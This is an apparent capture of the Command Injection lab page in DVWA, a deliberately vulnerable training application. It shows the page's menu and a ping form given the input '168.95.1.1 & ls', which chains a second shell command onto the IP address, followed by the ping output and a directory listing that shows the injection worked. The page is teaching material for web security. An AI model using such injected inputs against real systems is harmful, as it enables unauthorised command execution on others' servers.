 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 168.95.1.1 & ls Submit
help
index.php
source
PING 168.95.1.1 (168.95.1.1) 56(84) bytes of data.
64 bytes from 168.95.1.1: icmp_seq=1 ttl=246 time=4.26 ms
64 bytes from 168.95.1.1: icmp_seq=2 ttl=246 time=3.84 ms
64 bytes from 168.95.1.1: icmp_seq=3 ttl=246 time=3.87 ms
64 bytes from 168.95.1.1: icmp_seq=4 ttl=246 time=3.93 ms
--- 168.95.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 3.842/3.979/4.261/0.171 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection